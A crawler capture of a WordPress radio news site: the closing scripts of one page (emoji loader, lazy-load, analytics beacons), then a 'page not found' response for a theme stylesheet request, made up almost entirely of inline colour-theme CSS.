const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://contactoradio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=es"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="d9e69d8926080dd556950d6ed5460dd4" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://contactoradio.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproducir video de YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/contactoradio.com\/wp-admin\/admin-ajax.php","nonce":"9591bb442e","url":"https:\/\/contactoradio.com\/2024\/07\/12\/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://contactoradio.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b8e6958fd1b426987599019b6e65ef6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769472410 -->

--- FILE ---
content_type: text/css
request_url: https://contactoradio.com/wp-content/cache/background-css/1/contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9&wpr_t=1769461610
body_size: 15295
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Página no encontrada &#8211; Contacto Radio FM</title>
<style type="text/css">/*==================== Top Bar color ====================*/
/*==================== Top Bar color ====================*/
:root {
  --pri-color: #ff0000;
  --secondary-color: #121026;
  --three-color: #090818;
  --four-color: #eef0f1;
 }
/*==================== Top Bar color ====================*/
.mg-head-detail .info-left {
	background: var(--pri-color);
}
.mg-head-detail .info-left li span.time {
	background: var(--pri-color);
	color: #fff;
}
.mg-headwidget .mg-head-detail {
	background: var(--secondary-color);
}
.mg-head-detail .info-left li, .mg-headwidget .mg-head-detail .info-left li a , .mg-headwidget .mg-head-detail li a i, .mg-headwidget .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a:hover, .mg-headwidget .mg-head-detail .info-right li a:focus {
	color: var(--pri-color);
}
.mg-headwidget .mg-head-detail li a i {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a i {
	color: #fff;
}

.mg-headwidget.center .info-right {
    background: var(--pri-color);
    color: #fff;
}
.mg-headwidget.center .navbar-wp {
    background: white;
}
.mg-headwidget.center .navbar-wp .navbar-nav > li > a {
    color: #000;
}
.mg-headwidget.center .mg-headwidget .site-branding-text, .mg-headwidget.center .mg-headwidget .site-branding-text a, .mg-headwidget.center .site-title a, .mg-headwidget.center .site-description {
    color: #000;
} 
.mg-headwidget.center.light .mg-nav-widget-area-back .inner {
	background: rgba(255, 255, 255, 0.8);
}
.mg-headwidget.center.light .site-branding-text, .mg-headwidget.center.light .site-branding-text a, .mg-headwidget.center.light .site-title a, .mg-headwidget.center.light .site-description, .mg-headwidget.center.light .site-title a:hover {
	color: #000;
}
.mg-headwidget.center.light .heacent {
    color: #000;
}
.mg-headwidget.center.white .navbar-wp {
    background: white;
}
.mg-headwidget.center.white .mg-nav-widget-area-back .inner {
	background: #fff;
}
.mg-headwidget.center.white .site-branding-text, .mg-headwidget.center.white .site-branding-text a, .mg-headwidget.center.white .site-title a, .mg-headwidget.center.white .site-description, .mg-headwidget.center.white .site-title a:hover {
	color: #000;
}
/*==================== center Top Bar color ====================*/
.header-center .mg-head-detail {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .mg-head-detail .info-left li a , .header-center .mg-head-detail li a i, .header-center .mg-head-detail .info-right li a {
	color: #222;
}
.header-center .mg-head-detail li a i {
	color: #222;
}
.header-center .mg-head-detail .info-right li a i {
	color: #222;
}

.site-title a{color: #fff;}
.site-title-footer a, .site-description-footer {color: #fff;}
.site-title-footer a:hover{
	color: var(--pri-color);
}
/*==================== standard Top Bar color ====================*/
.mg-standard .mg-head-detail {
	background: #222;
}
.mg-standard .mg-head-detail .info-left li a , .mg-standard .mg-head-detail li a i, .mg-standard .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-standard .mg-head-detail li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a i {
	color: #fff;
}
.mg-standard .mg-head-detail .info-right li a:hover i {
	color: var(--pri-color);
}
/*==================== standhead Top Bar color ====================*/
.mg-standhead .mg-head-detail {
	background: #fff;
}
.mg-standhead .mg-head-detail .info-left li, .mg-standhead .mg-head-detail .info-left li a {
	color: #fff;
}
.mg-standhead .btn-theme.quote {
    background: #f4f7fc;
    border-color: #f4f7fc;;
    color: #000;
}
.mg-standhead.light .navbar-wp {
	background: #fff;
}
.mg-standhead.light .navbar-wp .navbar-nav > li > a {
	color: var(--secondary-color);
}
.mg-standhead.light .navbar-wp .navbar-nav > .active > a {
	color: white;
}
.mg-standhead.light .site-branding-text, .mg-standhead.light .site-branding-text a, .mg-standhead.light .site-title a, .mg-standhead.light .site-description, .mg-standhead.light .site-title a:hover {
	color: #000;
}
/*=== navbar Header colors ===*/
.mg-headwidget .navbar-wp {
	background: var(--secondary-color);
	border-color: #d4d4d4;
}
.mg-headwidget .navbar-header .navbar-brand {
	color: #222;
}
.header-widget .mg-header-box-icon i {
    color: var(--pri-color);
}
.header-widget .mg-header-box .mg-social li span.icon-soci a {
    color: #999;
}
.header-widget .mg-header-box .mg-social span.icon-soci:hover a, .header-widget .mg-header-box .mg-social span.icon-soci:focus a {
    color: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
	color: white;
}
.mg-headwidget .navbar-wp .navbar-nav > li > a:hover, .mg-headwidget .navbar-wp .navbar-nav > li > a:focus, .mg-headwidget .navbar-wp .navbar-nav > .active > a, .mg-headwidget .navbar-wp .navbar-nav > .active > a:hover, .mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-headwidget .navbar-wp .navbar-nav > .active > a{
	color: #fff;
    background-color: var(--pri-color);
}
.mg-headwidget span.navbar-toggler-icon {
    color: #fff;
    background-color: #fff;
}
.navbar-toggler .close {
	color: #fff;
}
.navbar-wp .homebtn {
	color: #fff ;
}
.mobilehomebtn {
    background: var(--pri-color);
    color: #fff;
}
.mobilehomebtn:hover {
    background: #fff;
    color: var(--pri-color);
}
.mg-headwidget.trans .mg-head-detail .mg-social i {
    color: #fff;
}
.mg-headwidget.trans .mg-header-box-info h4, .mg-headwidget.trans .mg-header-box-info p {
	color: #fff;
}
/*==================== Theme Menu ====================*/
/*=== navbar Header colors ===*/
.mg-standard .navbar-wp {
	background: #fff;
}
.mg-standard .navbar-header .navbar-brand {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a {
	color: #222;
}
.mg-standard .navbar-wp .navbar-nav > li > a:hover, .mg-standard .navbar-wp .navbar-nav > li > a:focus, .mg-standard .navbar-wp .navbar-nav > .active > a, .mg-standard .navbar-wp .navbar-nav > .active > a:hover, .mg-standard .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
/*=== navbar Header colors ===*/
.mg-standhead .navbar-wp {
	background: var(--secondary-color);
}
.mg-standhead .navbar-header .navbar-brand {
	color: #222;
}
/*=== navbar hover colors ===*/
.mg-standhead .navbar-wp .navbar-nav > li > a {
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > li > a:hover, .mg-standhead .navbar-wp .navbar-nav > li > a:focus, .mg-standhead .navbar-wp .navbar-nav > .active > a, .mg-standhead .navbar-wp .navbar-nav > .active > a:hover, .mg-standhead .navbar-wp .navbar-nav > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.mg-standhead .navbar-wp .navbar-nav > .open > a, .mg-standhead .navbar-wp .navbar-nav > .open > a:hover, .mg-standhead .navbar-wp .navbar-nav > .open > a:focus {
	color: rgba(255,255,255,0.6);
	border-color: rgba(255,255,255,0.6);
}
.mg-standhead .navbar-default .navbar-toggle .icon-bar {
	background: #fff;
}
/*=== navbar center colors ===*/ 
.header-center .navbar-wp {
	background: #fff;
	border-color: rgba(230, 230, 230, 0.7);
}
.header-center .navbar-brand {
	color: #222;
}
.header-center .navbar-brand span.site-description {
	color: #8f9294;
}
.header-center .navbar-nav > li > a {
	color: #222;
}
.header-center .navbar-wp .navbar-nav > li > a:hover, .header-center .navbar-wp .navbar-nav > li > a:focus, .header-center .navbar-wp .navbar-nav > .active > a, .header-center .navbar-wp .navbar-nav > .active > a:hover, .header-center .navbar-wp .navbar-nav > .active > a:focus {
	color: var(--pri-color);
}
.header-center .navbar-wp .navbar-nav > .open > a, .header-center .navbar-wp .navbar-nav > .open > a:hover, .header-center .navbar-wp .navbar-nav > .open > a:focus {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-headwidget.center .site-branding-text, .mg-headwidget.center .site-branding-text a, .mg-headwidget.center .site-description{
	color: #fff;
}
/**Category Color **/
a.newsup-categories.category-color-1{background: var(--pri-color);}
a.newsup-categories.category-color-2{background: #feb236;}
a.newsup-categories.category-color-3{background: #622569;}
a.newsup-categories.category-color-4{background: #82b74b;}
/*=== navbar dropdown colors ===*/ 
.navbar-wp .dropdown-menu {
	background: #1f2024;
}
.navbar-wp .dropdown-menu > li > a {
	background: #1f2024;
	color: #fff;
}
.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
	background: var(--pri-color);
	color: #fff;
}
.navbar-wp .dropdown-menu > li > a:hover {
	background: var(--pri-color);
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	color: #ccc;
}
.mg-search-box .btn {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.mg-search-box a {
	color: #fff;
}
.mg-search-box a.msearch:hover, .mg-search-box a.msearch:focus {
    color: var(--pri-color);
}
.mg-headwidget.center .mg-search-box a {
    color: #000;
}
.mg-headwidget.center .mg-search-box a:hover, .mg-headwidget.center .mg-search-box a:focus {
    color: var(--pri-color);
}
.mg-standhead.light .mg-search-box a {
    color: #000;
}
.mg-standhead.light .mg-search-box a:hover, .mg-standhead.light .mg-search-box a:focus {
    color: var(--pri-color);
}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.navbar-base .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
/*=== navbar toggle color ===*/ 
.navbar-default .navbar-toggle {
	color: #fff;
}
.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
.navbar-wp .navbar-toggle:hover, .navbar-wp .navbar-toggle:focus {
	background: rgba(0,0,0,0);
	color: #fff;
}
/*==================== Body & Global ====================*/
.wrapper {
	background: #eee;
}
body {
	color: #666;
}
.mg-heading h3, .mg-heading h3 a {
	color: #212121;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: var(--pri-color);
}
input[type="submit"], button {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #002954;
	border-color: #002954;
	color: #fff;
}
a {
	color: var(--pri-color);
}
a:hover, a:focus {
	color: #002954;
}
blockquote{
	background: #f5f5f5;
	border-color: var(--pri-color);
}
blockquote::before {
	color: var(--pri-color);
}
/*-- Alerts Styles --*/
.alert-success, .text-success {
	background-color: #2ac56c;
	color: #fff;
}
.alert-info, .text-info {
	background-color: #4593e3;
	color: #fff;
}
.alert-danger, .text-danger {
	background-color: #f06060;
	color: #fff;
}
.alert-warning, .text-warning {
	background-color: #fcd04b;
	color: #fff;
}
.subscription-success {
	color: #2ac56c;
}
.subscription-error {
	color: #f06060;
} 
.mg-error-404 h1 i {
	color: var(--pri-color);
}
.grey-bg {
	background: #f4f7fc;
}
.wd-back {
	background: #fff;
}
.swiper-button-next, .swiper-button-prev {
	background: #fff;
	color: #000;
}
.swiper-button-next:hover, .swiper-button-prev:hover {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff;
}
.owl-carousel .owl-controls .owl-buttons div:hover i {
	color: #fff;
}
.owl-carousel .owl-controls .owl-page span {
	border-color: #fff;
}
.owl-carousel .owl-controls .owl-page.active span {
	border-color: var(--pri-color);
}
.mg-social li a, .mg-social li span.icon-soci a {
	color: #fff !important;
}
/*==================== Section & Module ====================*/
.mg-tpt-txnlst {
    background: var(--pri-color);
}
.mg-tpt-txnlst strong {
    color: #fff;
}
.mg-tpt-txnlst ul li a {
    color: var(--pri-color);
    background: #f3eeee;
}
.mg-tpt-txnlst ul li a:hover, .mg-tpt-txnlst ul li a:focus {
    color: #fff;
    background: var(--pri-color);
}
.newses-tags a {
	background: #f3eeee;
	color: var(--pri-color);
}
.newses-tags a:hover {
	background: var(--pri-color);
	color: #fff;
}
.mg-latest-news {
	background: var(--pri-color);
}
.mg-latest-news .bn_title span{
  border-left-color: var(--pri-color);
  border-color: transparent transparent transparent var(--pri-color); 
}
.mg-latest-news .bn_title {
  background-color: var(--pri-color);
}
.mg-latest-news .mg-latest-news-slider a{
  color: #fff;
}
.mg-latest-news .mg-latest-news-slider a::before {
    color: var(--pri-color);
}
.recentarea {
	background: #fff;
	color: #000;
}
.recentarea .content a{
	color: #000;
}
.top-right-area .nav-tabs > li > a {
    border-color: #eee;
    color: #212121;
    background: #fff;
}
.top-right-area .nav-tabs .nav-link.active, .top-right-area .nav-tabs .nav-link.active:hover, .top-right-area .nav-tabs .nav-link.active:focus {
    color: #212121;
    background-color: #fff;
    border-color: #eee;
    border-bottom-color: var(--pri-color);
}
.title_small_post h5 a {
	color: #212121;
}	
.title_small_post h5 a:hover {
	color: var(--pri-color);
}
.mg-no-list-area .count {
	background: var(--pri-color);
	color: #fff;
}	
.mg-featured-slider{
  background-color: #FFF;
}
.mg-blog-inner h4, .mg-blog-inner h4 a {
  color: #fff;
}
.mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-date, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta a, .mg-posts-modul-4 .small-post.mg-post-1 .mg-blog-meta i,.mg-blog-inner .mg-blog-date, .mg-blog-inner .mg-blog-meta i, .mg-blog-inner .mg-blog-meta a {
	color: #fff;
}
.mg-sec-title {
	border-color: #c8c8cd;
}
.mg-sec-title h4{
    color: var(--secondary-color);
}
.mg-sec-title.st3 span.bg{
	background: var(--pri-color);
	color: white;
}
.mg-sec-title.st2 span.bg::before,
.mg-sec-title.st4 span.bg::after, .mg-sec-title.st4 span.bg::before {
    background: var(--pri-color);
}
.mg-viewmr-btn{
  color: var(--pri-color);
}
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover{
  color: var(--pri-color);
}
.mg-posts-modul-4 .small-post.mg-post-1, .mg-posts-modul-4 .small-post.mg-post-1 h5.title a {
	color: white;
}
.mg-posts-sec-inner .small-list-post li{
  background: #fff;
}
.small-post h5.title, .small-post h5.title a {
    color: #212121;
}
.small-post h5.title:hover, .small-post h5.title a:hover {
    color: var(--pri-color);
}
.mg-posts-modul-6 .mg-sec-top-post .title a{
    color: #000;
}
.mg-post-box .title a { 
    color:#fff;
}
.mg-post-box .title a:hover { 
    color:var(--pri-color);
}
.gridslider .mg-blog-post .title a, .gridslider .small-list-post .mg-blog-post .title a{
	color: #212121;
}
.gridslider .mg-blog-post .title a:hover, .gridslider .small-list-post .mg-blog-post .title a:hover{
	color: var(--pri-color);
}
.mg-post-box .latest-meta { 
    color: #fff;
}
.mg-post-box .latest-meta .latest-date { 
    color:#f3f3f3;
}
.mg-post-box .latest-content { 
    color: #fff; 
}
.mg-post-bottom .mg-share-icons .mg-share span a{
	background-color: #CCD1D9;
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share span a:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle{
  background-color: #CCD1D9;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle i{
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-subscriber .overlay {
	background: #f3f3f3;
}












.mg-breadcrumb-section .overlay {
	background: #fff;
}
/*==================== post ====================*/
.mg-blog-post .bottom h1, .mg-blog-post .bottom h1 a {
	color: #fff;
}
.mg-blog-post .bottom h1:hover, .mg-blog-post .bottom h1 a:hover, .mg-posts-modul-6 .mg-sec-top-post .title a:hover, .mg-blog-inner h4 a:hover {
	color: var(--pri-color);
}
.mg-blog-post-box .small {
	color: #666;
	background: #fff;
}
.mg-blog-post-box h4.title, .mg-blog-post-box h4.title a {
	color: #212121;
}
.mg-header {
	background: #fff;
}
.mg-header h1.title a {
	color: #212121;
}
.mg-header h1.title a:hover, .mg-header h1.title a:focus {
	color: var(--pri-color);
}
.mg-blog-post-box h4.title:hover, .mg-blog-post-box h4.title a:hover, .mg-blog-post-box h4.title:focus, .mg-blog-post-box h4.title a:focus {
	color: var(--pri-color);
}
.mg-blog-category {
}
.mg-blog-category a{
    color: #fff;
    background: var(--pri-color);
}
.mg-blog-category a:hover {
    color: #fff;
}
.mg-blog-meta {
    color: #02071b;
}
.mg-blog-meta a {
	color: #02071b;
}
.mg-blog-meta a:hover {
	color: var(--pri-color);
}
.mg-blog-meta i {
	color: #7B8697;
}
.mg-blog-date {
	color: #868686;
}
.mg-blog-post.lg .mg-blog-meta i, .mg-blog-post.lg .mg-blog-meta a , .mg-blog-post.lg .mg-blog-meta span {
	color: #fff;
}
.post-form {
    color: #fff;
    background: var(--pri-color);
}
.mg-comments h4 {
	color: #212121;
}
.mg-blog-author {
	background: #e8e8e8;
}
.mg-info-author-block {
	background: #fff;
	border-color: #eaeaea;
	color: #222;
}
.mg-info-author-block a {
	color: #212121;
}
.mg-info-author-block h4 {
	color: #333;
}
.mg-info-author-block h4 span {
	color: #999999;
}
.mg-info-author-block .mg-info-author-social li a {
	color: #fff;
}
.comment_section .comment-reply-link {
	background: #f0f0f0;
	color: #666;
	border-color: #f0f0f0;
}
.mg-comments a {
	color: #777;
}
.mg-comments h4 span {
	color: #999999;
}
.mg-comments .comment-list li {
	background: #fff;
	border-color: #eee;
}
/*==================== Sidebar ====================*/
.mg-sidebar .mg-widget {
	border-color: #eee;
	background: #fff;
}
.mg-sidebar .mg-widget h6{
    color: var(--secondary-color);
}
.mg-wid-title span.bg {
    background: var(--pri-color);
	color: white;
}
.mg-sidebar .mg-widget ul li {
	border-color: #eee;
}
.mg-sidebar .mg-widget ul li a {
	color: #222;
}
.mg-sidebar .mg-widget ul li a:hover, .mg-sidebar .mg-widget ul li a:focus {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget ul li .mg-blog-category a, .mg-sidebar .mg-widget ul li .mg-blog-category a:hover {
    color: #fff;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a {
	color: #212121;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn:hover, .mg-sidebar .mg-widget.widget_search .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-mailchimp-widget .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-mailchimp-widget .btn:hover, .mg-sidebar .mg-mailchimp-widget .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-widget .mg-widget-tags a, .mg-sidebar .mg-widget .tagcloud a {
	background: #f3eeee;
	color: var(--pri-color);
	border-color: #f3eeee;
}
.mg-sidebar .mg-widget .mg-widget-tags a:hover, .mg-sidebar .mg-widget .tagcloud a:hover, .mg-sidebar .mg-widget .mg-widget-tags a:focus, .mg-sidebar .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i {
	color: #fff;
}
.mg-sidebar .mg-widget .mg-twitter-feed li::before {
	color: var(--pri-color);
}
.mg-sidebar .mg-left-menu-widget ul li:hover, .mg-sidebar .mg-left-menu-widget ul li.active {
	background: #002954;
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li:hover a, .mg-sidebar .mg-left-menu-widget ul li.active a {
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li a {
	color: #212121;
}
.mg-widget .calendar_wrap table thead th, .mg-widget .calendar_wrap table tbody td {
    border-color: #eee;
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #212121;
}
.btn-theme, .more_btn, .more-link {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
	color: #fff;
	opacity: 0.8;
}
.btn-theme-two {
	color: #fff;
	border-color: #fff;
	background: rgba(0,0,0,0);
}
